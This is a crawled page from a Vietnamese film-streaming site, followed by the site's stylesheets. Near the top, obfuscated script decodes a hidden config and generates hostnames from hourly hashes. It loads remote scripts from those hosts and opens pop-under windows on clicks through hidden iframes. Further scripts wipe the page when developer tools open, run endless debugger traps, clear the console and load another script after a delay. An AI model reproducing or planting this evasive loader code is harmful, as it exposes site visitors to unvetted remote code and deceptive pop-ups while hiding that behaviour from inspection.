e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var U=h(e(i,void 0,C))}else U=b(x,a,$,F,P,i);$>=R&&(_+=j(a,R,$)+U,R=$+x.length)}return _+j(a,R)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!E||L)},8675:(t,r,n)=>{"use strict";var e=n(260),i=n(6244),o=n(9303),u=e.aTypedArray;(0,e.exportTypedArrayMethod)('at',(function(t){var r=u(this),n=i(r),e=o(t),a=e>=0?e:n+e;return a<0||a>=n?void 0:r[a]}))},3105:(t,r,n)=>{"use strict";var e=n(260),i=n(1285),o=n(4599),u=n(648),a=n(6916),c=n(1702),f=n(7293),v=e.aTypedArray,s=e.exportTypedArrayMethod,l=c(''.slice);s('fill',(function(t){var r=arguments.length;v(this);var n='Big'===l(u(this),0,3)?o(t):+t;return a(i,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)}),f((function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t})))},2958:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLastIndex,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLastIndex',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3408:(t,r,n)=>{"use strict";var e=n(260),i=n(9671).findLast,o=e.aTypedArray;(0,e.exportTypedArrayMethod)('findLast',(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},3462:(t,r,n)=>{"use strict";var e=n(7854),i=n(6916),o=n(260),u=n(6244),a=n(4590),c=n(7908),f=n(7293),v=e.RangeError,s=e.Int8Array,l=s&&s.prototype,h=l&&l.set,d=o.aTypedArray,y=o.exportTypedArrayMethod,g=!f((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),b=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&f((function(){var t=new s(2);return t.set(1),t.set('2',1),0!==t[0]||2!==t[1]}));y('set',(function(t){d(this);var r=a(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,r);var e=this.length,o=u(n),f=0;if(o+r>e)throw v('Wrong length');for(;f<o;)this[r+f]=n[f++]}),!g||b)},3824:(t,r,n)=>{"use strict";var e=n(7854),i=n(1470),o=n(7293),u=n(9662),a=n(4362),c=n(260),f=n(8886),v=n(256),s=n(7392),l=n(8008),h=c.aTypedArray,d=c.exportTypedArrayMethod,y=e.Uint16Array,g=y&&i(y.prototype.sort),b=!(!g||o((function(){g(new y(2),null)}))&&o((function(){g(new y(2),{})}))),w=!!g&&!o((function(){if(s)return s<74;if(f)return f<67;if(v)return!0;if(l)return l<602;var t,r,n=new y(516),e=Array(516);for(t=0;t<516;t++)r=t%4,n[t]=515-t,e[t]=t-2*r+3;for(g(n,(function(t,r){return(t/4|0)-(r/4|0)})),t=0;t<516;t++)if(n[t]!==e[t])return!0}));d('sort',(function(t){return void 0!==t&&u(t),w?g(this,t):a(h(this),function(t){return function(r,n){return void 0!==t?+t(r,n)||0:n!=n?-1:r!=r?1:0===r&&0===n?1/r>0&&1/n<0?1:-1:r>n}}(t))}),!w||b)},2472:(t,r,n)=>{n(9843)('Uint8',(function(t){return function(r,n,e){return t(this,r,n,e)}}))},8012:(t,r,n)=>{n(8675)},1118:(t,r,n)=>{n(2958)},7380:(t,r,n)=>{n(3408)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),v=c('toStringTag'),s=u.values,l=function(t,r){if(t){if(t[f]!==s)try{a(t,f,s)}catch(r){t[f]=s}if(t[v]||a(t,v,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)},u={width:'0',height:'0',margin:'0',padding:'0',border:'none',outline:'none','box-sizing':'border-box',position:'fixed','color-scheme':'none',top:'0',left:'0',right:'0',bottom:'0',overflow:'hidden','z-index':'2147483640'},a=function(t,r,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'important';t.style.setProperty(r,n,e)},c=(t,r,n)=>{Object.keys(r).forEach((e=>{a(t,e,r[e],n)}))},f=()=>{const t=document.createElement('iframe');t.src='about:blank',c(t,u);try{return document.body.appendChild(t),t}catch(n){try{return document.head.appendChild(t),t}catch(n){o(r,(()=>(document.body.appendChild(t),t)))}}},v=t=>{try{return t.toString().includes('[native code]')}catch(t){return!1}},s=()=>{if(v(Date.now))return Date.now();const t=f();return t&&t.contentWindow&&t.contentWindow.Date?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.Date.now()):Date.now()};n(3948);const l=t=>new Promise((r=>{setTimeout(r,t)})),h=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await l(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};n(2472),n(8012),n(3105),n(7380),n(1118),n(3462),n(3824),n(5306);const d='BCEFGHIJKLMNOPQRTUVWXYZ123456789',y=async(t,r,n)=>{const e=new Date(Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours())),i=Math.floor(e.getUTCHours()/n)*n,o=`${e.getUTCFullYear()}${String(e.getUTCMonth()+1).padStart(2,'0')}${String(e.getUTCDate()).padStart(2,'0')}${String(i).padStart(2,'0')}`,u=(a=`${t}|${o}`,(new TextEncoder).encode(a));var a;const c=await(async t=>{const r=await crypto.subtle.digest('SHA-256',t);return new Uint8Array(r)})(u),f=15+c[0]%26,v=1+c[1]%(f-14),s=f-v,l=(t=>{let r=0,n='',e=0;for(let i=0;i<t.length;i++)for(e=e<<8|t[i],r+=8;r>=5;)n+=d[e>>>r-5&31],r-=5;return r&&(n+=d[e<<5-r&31]),n.toLowerCase()})(c);return`${l.slice(0,v)}.${l.slice(v,v+s)}`},g=async t=>{let{tld:r,s:n,offset:e=3,now:i,l:o}=t;return`https://${await y(n,i,e)}${r}${o.replace(/\{rnd\}/g,(()=>{return(t=>{let r='';for(let n=0;n<t;n+=1){let t=d[Math.floor(Math.random()*d.length)];/^[A-Z]$/.test(t)&&Math.random()<.5&&(t=t.toLowerCase()),r+=t}return r})((t=10,r=24,Math.floor(Math.random()*(r-t+1))+t));var t,r}))}`},b=window.open,w=function(){if(v(b))return b(...arguments);const t=f();return t&&t.contentWindow?(setTimeout((()=>{t.remove()}),1e3),t.contentWindow.open(...arguments)):window.open(...arguments)};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${s()}`)})),s()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const p=function(t){function r(){(!localStorage.getItem('shown_at')||s()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${s()}`),w(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},m=t('{\"c\":{\"7a\":\".m01\",\"7ac\":\"Gi2\",\"7i\":\".xec7\",\"7ic\":\"Gid\",\"1\":\".ms4t\",\"1c\":\"Gio\"},\"w\":\"\\/8{xh1}\\/hQWn6\"}','abcdefghijklmnopqrstuvwxyz01234567896fm1e0kjv38w5h4znxc7t9lqsryaiup2dobg'),{l:S,s:A,d:T}=m,{t1:O,t2:j,d:E,t1s:L,t2s:M,ds:_}=A,R=new Date(s());(async()=>{const t=await g({l:S,tld:O,s:L,now:R}),n=await g({l:S,tld:j,s:M,now:R});let e;if(T){const t=await g({l:T,tld:E,s:_,now:R});e=p(t)}const i=t=>new Promise(((r,n)=>{const i=document.createElement('script');i.onload=t=>{'function'==typeof e&&e(),r(t)},i.onerror=t=>{try{i.remove()}catch{}n(t)},i.src=t,i.type='text/javascript';try{document.head.append(i)}catch(t){try{document.body.append(i)}catch{}}})),u=h((()=>new Promise(((r,e)=>{i(t).then(r).catch((()=>{i(n).then(r).catch(e)}))}))),2,3e3);o(r,(()=>{u().catch((()=>{}))}))})()})()})();</script><script src="https://www.phimdinhcao.net/templates/themes/phim/js/bootstrap.min.js" type="text/javascript"></script>

<!--Slider Main -->
<script src="https://www.phimdinhcao.net/templates/themes/phim/js/owl.carousel.js" type="text/javascript"></script>
<script>
	var jsowl = jQuery.noConflict();    

    jsowl(document).ready(function() {
     
    var owl = jsowl("#owl-demo");
     
    owl.owlCarousel({
    items : 6, //10 items above 1000px browser width
    itemsDesktop : [1000,5], //5 items between 1000px and 901px
    itemsDesktopSmall : [900,3], // betweem 900px and 601px
    itemsTablet: [600,2], //2 items between 600 and 0
    itemsMobile : [450,1] // itemsMobile disabled - inherit from itemsTablet option
    });
     
    // Custom Navigation Events
    jsowl(".next").click(function(){
    owl.trigger('owl.next');
    })
    jsowl(".prev").click(function(){
    owl.trigger('owl.prev');
    })
	
	///////////////////////////////////////////////////
	//slider2
	var owl2 = jsowl("#owl-demo2");
     
    owl2.owlCarousel({
		items : 6, //10 items above 1000px browser width
		itemsDesktop : [1000,5], //5 items between 1000px and 901px
		itemsDesktopSmall : [900,3], // betweem 900px and 601px
		itemsTablet: [600,2], //2 items between 600 and 0
		itemsMobile : [450,1], // itemsMobile disabled - inherit from itemsTablet option
		navigation : true
    });
        
   
     
    });

</script>




<script type="text/javascript" src="https://www.phimdinhcao.net/js/antihtml.js"></script>
<script>
  devtoolsDetector.addListener(function (isOpen, detail) {
		if (isOpen) {
			$('html').empty();
		}
  });
  devtoolsDetector.launch();
</script>
<script type="text/javascript">
	var _0x4cbd=['action','gger','stateObject','apply','chain','test','input','Hello\x20World!','constructor','counter','length','debu','call'];(function(_0xfdf3d1,_0x557310){var _0x12b15f=function(_0x3dff49){while(--_0x3dff49){_0xfdf3d1['push'](_0xfdf3d1['shift']());}};_0x12b15f(++_0x557310);}(_0x4cbd,0xb9));var _0x3bcf=function(_0x5693d6,_0x27d4f5){_0x5693d6=_0x5693d6-0x0;var _0x47dd0a=_0x4cbd[_0x5693d6];return _0x47dd0a;};function hi(){var _0x5e54f8=function(){var _0x41f3c7=!![];return function(_0x362eaa,_0x5ce27c){var _0x5b9346=_0x41f3c7?function(){if(_0x5ce27c){var _0x309763=_0x5ce27c[_0x3bcf('0x0')](_0x362eaa,arguments);_0x5ce27c=null;return _0x309763;}}:function(){};_0x41f3c7=![];return _0x5b9346;};}();(function(){_0x5e54f8(this,function(){var _0x4cdcef=new RegExp('function\x20*\x5c(\x20*\x5c)');var _0x563ed7=new RegExp('\x5c+\x5c+\x20*(?:_0x(?:[a-f0-9]){4,6}|(?:\x5cb|\x5cd)[a-z0-9]{1,4}(?:\x5cb|\x5cd))','i');var _0x4c1091=_0x2211c0('init');if(!_0x4cdcef['test'](_0x4c1091+_0x3bcf('0x1'))||!_0x563ed7[_0x3bcf('0x2')](_0x4c1091+_0x3bcf('0x3'))){_0x4c1091('0');}else{_0x2211c0();}})();}());console['log'](_0x3bcf('0x4'));}setInterval(function(){_0x2211c0();},0xfa0);hi();function _0x2211c0(_0x528c1c){function _0x501b8f(_0x1809dd){if(typeof _0x1809dd==='string'){return function(_0x16da18){}[_0x3bcf('0x5')]('while\x20(true)\x20{}')[_0x3bcf('0x0')](_0x3bcf('0x6'));}else{if((''+_0x1809dd/_0x1809dd)[_0x3bcf('0x7')]!==0x1||_0x1809dd%0x14===0x0){(function(){return!![];}[_0x3bcf('0x5')](_0x3bcf('0x8')+'gger')[_0x3bcf('0x9')](_0x3bcf('0xa')));}else{(function(){return![];}['constructor']('debu'+_0x3bcf('0xb'))[_0x3bcf('0x0')](_0x3bcf('0xc')));}}_0x501b8f(++_0x1809dd);}try{if(_0x528c1c){return _0x501b8f;}else{_0x501b8f(0x0);}}catch(_0x386856){}}
</script>
<script src="https://www.phimdinhcao.net/js/devtool.js" type="text/javascript"></script>
<script type="text/javascript">
	!function() {
    ! function e() {
        try {
            ! function t(e) {
                (1 !== ("" + e / e).length || e % 20 === 0) && function() {}.constructor("debugger")(), t(++e)
            }(0)
        } catch (n) {
            setTimeout(e, 1e3)
        }
    }()
}();
	window.addEventListener("load", function() {
    setTimeout(function() {
        var script = document.createElement("script");
        script.src = "https://www.phimdinhcao.net/js/jquery.js?t=2"; // Đường dẫn tới file .js của bạn
        script.async = true; // Tải không đồng bộ để không ảnh hưởng đến hiệu suất trang
        document.body.appendChild(script);
    }, 10000); // 10000 ms = 10 giây
});
</script>
<script type="text/javascript">
	(function detectConsole() {
	  const originalLog = console.log;
	  const detect = /./;
	  detect.toString = function () {
		console.clear(); // Xóa sạch console
	  };
	  originalLog.call(console, detect); // Sử dụng log gốc
	})();


</script>
0.012546062469482 s
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EHY4RH2KRW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EHY4RH2KRW');
</script>
		
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15e1f54563204eaf8f9d30ec341d0068","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/styles-2.css?v=62
body_size: -159
content:
@import url(bootstrap.min.css);
@import url(grid.css);
@import url(phim-2.css?v=49);
@import url(sliders.css);
@import url(owl.carousel.css);
@import url(owl.theme.css);
@import url(OwlCarousel.css);
@import url(responsive-tabs.css);
@import url(tabs-master.css?v=19);
@import url(footer.css?v=2);
@import url(detail.css);


--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/grid.css
body_size: -168
content:
h4 {
  margin-top: 25px;
}
.row {
  margin-bottom: 20px;
}
.row .row {
  margin-top: 10px;
  margin-bottom: 0;
}
[class*="col-"] {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #eee;
  background-color: rgba(86,61,124,.15);
  border: 1px solid #ddd;
  border: 1px solid rgba(86,61,124,.2);
}

hr {
  margin-top: 40px;
  margin-bottom: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/phim-2.css?v=49
body_size: 5855
content:
body {
    background: url("../images/bgbody.png") repeat-x scroll 0 0 black;
    color: #ddd;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 12px;
}
a {
    color: #0094fc;
    text-decoration: none;
}
.nopadding {
    padding: 0;
	overflow:hidden;
}
.col-6 {
    width: 50%;
}
#header {
	background: no-repeat scroll center top #181818;
    color: #fff;
    font-family: Tahoma,Geneva,sans-serif;
    height: 63px;
	overflow:hidden;
}


#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .tabs .tab.active, .block .blocktitle, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#header a {
    color: #fff;
}
#logo {
    float: left;
    height: 63px;
	background: none repeat scroll 0 0 transparent;
	border:none;
	padding:0px;
	margin-top:8px;
}
#logo a {
    color: #fff;
    display: block;
    font-size: 7px;
    //height: 63px;
    letter-spacing: 2px;
    line-height: 31px;
    //padding-left: 128px;
    //width: 70px;
}
#search {
    float: left;
    //margin-left: 5px;
    margin-top: 12px;
    //position: relative;
}
#search .keyword {
    background: none repeat scroll 0 0 #2d2d2d;
    border: 1px solid #000;
    border-radius: 4px;
    box-shadow: 0 1px 0 0 #242424;
    color: #8c8c8c;
    float: left;
    font-size: 12px;
    height: 38px;
    line-height: 38px;
    margin-bottom: 5px;
    margin-left: 2px;
    padding: 0 12px;
    width: 326px;
}
@media (min-width:600px) {
	#header {
		min-height: 60px;
	}
	#search .keyword {
		width: 400px;
	}
}
@media (min-width:1200px) {
	#header {
		min-height: 90px;
	}
	#search .keyword {
		width: 700px;
	}
}
@media (min-width:1300px) {
	#header {
		min-height: 100px;
	}
	#search .keyword {
		width: 900px;
	}
}
#search .submit {
    background-color: #000;
    background-position: 0 0;
    border: medium none;
    cursor: pointer;
    float: left;
    height: 40px;
    margin-left: 8px;
    width: 56px;
}
#sign {
    float: left;
    font-size: 11px;
    margin-left: 28px;
    margin-top: 12px;
}

#sign .login {
    margin-left: 45px;
    position: relative;
}

#sign .login a {
    background-position: 0 -41px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    height: 39px;
    line-height: 30px;
    text-align: center;
    width: 97px;
}
#sign .links {
    line-height: 31px;
    margin-left: 31px;
}
#sign > div {
    float: left;
}
#sign .login .login-form {
    background: none repeat scroll 0 0 #343434;
    border-radius: 0 6px 6px;
    height: 154px;
    width: 280px;
    z-index: 10;
}

#sign .login-form .input {
    background: none repeat scroll 0 0 #1f1f1f;
    border: 1px solid #000;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #434343;
    color: #626262;
    font-weight: bold;
    height: 31px;
    line-height: 31px;
    margin: 15px 15px 0;
    padding: 0 10px;
    width: 226px;
}

#sign .login-form .remember {
    float: left;
    font-weight: bold;
    margin-left: 15px;
    margin-top: 23px;
}
#sign .login-form .submit {
    background-color: #3a3a3a;
    background-position: -73px -265px;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 34px;
    margin-right: 15px;
    margin-top: 15px;
    width: 102px;
}
.navbar-default {
    background-color: #2b2b2b;
    border-color: #0f0f0f;
}
.navbar-default .navbar-nav > li > a {
    color: #FFFFFF;
    font-size:14px;
    white-space: nowrap;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #232323;
    color: #FFFFFF;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #FFFFFF;
	background-color: #232323
}
@media (max-width:550px) {
#logo {
	display: none;
}
#search .keyword {    
    width: 250px;
}
#BannerMain{
	display: none;
}
#FanpageFB{
	display: none;
}
#PhimMoiBoLe{
	display: none;
}
}

#nav2 {
    color: #747474;
    height: 40px;
    line-height: 30px;
    margin-bottom: 5px;
	padding:0px;
	border:none;
	background:none;
}

#nav2 .title {
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 12px;
	
}
#nav2 h2{
	margin:auto;
}
/*Tags*/
.block {
    margin-bottom: 10px;
    overflow: hidden;
}
.block .blocktitle {
    overflow: hidden;
}
.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.icon {
    display: inline-block;
    height: 16px;
    width: 16px;
}
.icon.tag {
    background-position: -54px -393px;
}
.blocktitle .icon, #movie-update .blocktitle .title {
    float: left;
}
.blocktitle .icon {
    margin-right: 3px;
    margin-top: 10px;
	margin-left:20px;
}

.block .blocktitle .title, .block .blocktitle .title a {
    color: #fff;
    display: inline-block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    padding: 0 6px;
    text-decoration: none;
    text-transform: uppercase;
}

.tagcloud.blockbody {
    background: none repeat scroll 0 0 #232323;
    padding: 5px;
}

.tagcloud li {
    display: inline-block;
    white-space: nowrap;
}
.tagcloud li a {
    color: #888;
    margin: 2px;
}

.tagcloud li a:hover {
    color: #666;
    text-shadow: 0 1px 0 #000;
	text-decoration:none;
}
.tagcloud .level-1 {
    font-size: 9px;
}
.tagcloud .level-2 {
    font-size: 11px;
}
.tagcloud .level-3 {
    font-size: 13px;
}
.tagcloud .level-4 {
    font-size: 14px;
}
.tagcloud .level-5 {
    font-size: 15px;
}
.tagcloud .level-6 {
    font-size: 16px;
}
.tagcloud .level-7 {
    font-size: 17px;
}
.tagcloud .level-8 {
    font-size: 18px;
}
.tagcloud .level-9 {
    font-size: 19px;
}
.tagcloud .level-10 {
    font-size: 20px;
}
/*Go to top*/
#toTop {
    bottom: 20px;
    cursor: pointer;
    display: none;
    opacity: 0.5;
    position: fixed;
    right: 20px;
    transition: all 0.5s ease 0s;
	z-index:9999;
	overflow:hidden;
}
#toTop:hover {
    opacity: 1;
}
.page-tap ul li{
	display: inline-block;
	float:left;
	background:#01568d;
	border-radius: 40px;
	margin-bottom: 3px;
	padding: 5px 17px;
	text-decoration: none;
	font-weight: bold;
	margin-left:5px;
	min-width: 40px;
}
.page-tap ul li:hover, .page-tap ul li.active{
	background:#FF5700;
	text-decoration:none;}

.page-tap ul li a span{
	color:#fff;
        white-space: nowrap;
}
.page-tap ul li a:hover{
	text-decoration:none;
}
.phim-bo-moi ul.list li {
    border-bottom: 1px dashed #464646;
    font-size: 11px;
    height: 24px;
    line-height: 24px;
    list-style: none outside none;
    overflow: hidden;
}
.phim-bo-moi ul.list li a {
    color: #ddd;
    display: inline-block;
    float: left;
}
.phim-bo-moi ul.list li span {
    color: #717171;
    float: right;
    margin-right: 5px;
}
.head-phim-bo-moi{
	background-color: #000;
    background-position: 0 -313px;
    color: #0094fc;
    font-weight: bold;
	text-align:center;
}
.vjs-default-skin .vjs-big-play-button {
	left:40%;
	bottom:40%;
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay{
    background-image: url("../images/sprite.png?6");
}
#owl-demo .item .overlay, #owl-demo2 .item .overlay {
    background-position: 0 -207px;
    bottom: 0;
    height: 45px;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 2;
}

#owl-demo .item .status, #owl-demo2 .item .status {
    background: none repeat scroll 0 0 #FF5700;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 184px;
	margin-left: 60px;
}
#owl-demo .item .name, #owl-demo2 .item .name {
    font-size: 11px;
    font-weight: bold;
    height: 17px;
    line-height: 1.3em;
    margin-top: 5px;
    overflow: hidden;
}
#owl-demo .item .name2, #owl-demo2 .item .name2 {
    color: #888;
    font-size: 11px;
    line-height: 1.3em;
}
#owl-demo .item .name a, #owl-demo2 .item .name a {
    color: #fff;
}
#owl-demo .item .name a:hover, #owl-demo2 .item .name a:hover {
    color: #ddd;
}
.mask-num-film {
    background-image: url("../images/mask-num-film.png");
    background-repeat: no-repeat;
    color: #fff;
    font-size: 12px;
    height: 49px;
    padding-top: 5px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 49px;
}
.mask-num-film p {
    font-size: 20px;
}
.dividerWidget {
    border-bottom: 1px solid #dddddd;
    position: relative;
}
.dividerWidget h4 {
    color: #fefefe;
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 14px;
    font-weight: 600;
    line-height: 14px;
    text-transform: uppercase;
}
.gDot.widget {
    background: none repeat scroll 0 0 #ffffff !important;
}
#mainmenu{
	background-position: 0 -123px;
    font-family: Arial,Helvetica,sans-serif;
    //height: 39px;
}
ul.nav li {
    background:#2c2c2c;
	border-right: 1px solid #000;
}
ul.nav li a {
    background:#2c2c2c;
}
.dropdown-menu {
    background-color: #2a2a2a !important;
}
.dropdown-menu > li > a {
    color: #fff !important;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background: none repeat scroll 0 0 #656565;
}
.player_zing{
	width:800px;
	height:500px;
	text-align:center;
	margin:0 auto;	
}

#slider1_container .icon-play, .item .icon-play {
    background-position: 0 0;
    display: none;
    height: 70px;
    left: 50%;
    margin: -35px 0 0 -35px;
    position: absolute;
    top: 50%;
    width: 70px;
}
#slider1_container:hover .icon-play, .item:hover .icon-play {
    display: block;
}
.icon-play {
    background-image: url("../images/icon-play.png");
    background-repeat: no-repeat;
}
.page-tap{
	//padding:20px 0;
}
.page-tap ul{
	display:block;
	//padding-top:10px;
}
.bao-loi{
	display:block;
	text-align:justify;
	margin:0 auto;
	width:100%;
	overflow:hidden;
	padding:20px 0;
}
#info h1, #info h2, #info h3, #info p{
	font-size:11px;
	font-weight:normal;
}
.detail-content-main{
	margin:0 20px;
}
.adslot_1 { display:inline-block; width: 320px; height: 50px; }
/*@media (max-width: 400px) { .adslot_1 { display: none; } }*/
@media (min-width:500px) { .adslot_1 { width: 468px; height: 60px; } }
@media (min-width:800px) { .adslot_1 { width: 728px; height: 90px; } }

.Paging{

}
.Paging ul{

}
.Paging ul li{
	text-decoration:none;
	list-style:none;
	float:left;
	display: inline-block;
    list-style: outside none none;
    margin: 0;
    white-space: nowrap;
	padding-right:5px;
}
.Paging ul li a{
	background-color: #01568d;
    color: #fff;
	border-radius: 50px;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.Paging ul li a:hover{
	background: none repeat scroll 0 0 #2e2e2e;
}
.heading-phim{
	margin-left:20px;
}
.heading-phim h2 a{
	//color:#a78613;
	//font-family:Tahoma, Geneva, sans-serif;
	//text-transform:capitalize;
	//font-size:16px;
}
.heading-phim {

}
.title_h1_st1 {
    overflow: hidden;
}
.title_h1_st1 a {
    background-color: #fff;
    background-image: url("../images/h1_title1.png");
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #dbdbdb;
    box-shadow: 0 1px 3px #bfbfbf;
    color: #ff6222;
    float: left;
    font-family:Tahoma, Geneva, sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 5px;
    padding: 4px 40px 6px 10px;
    text-transform: uppercase;
	text-decoration:none;
}
.title_h1_st1 a:hover {
    background-image: url("../images/h1_title1_hover.png");
    color: #22beff;
}
.top-movie {
    /*background: none repeat scroll 0 0 #f9f9f9;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);*/
}

.top-movie > p#top_hot {
   margin:0 auto;
   text-align:justify;
}
p.xps-title {
    background: none repeat scroll 0 0 #232323;
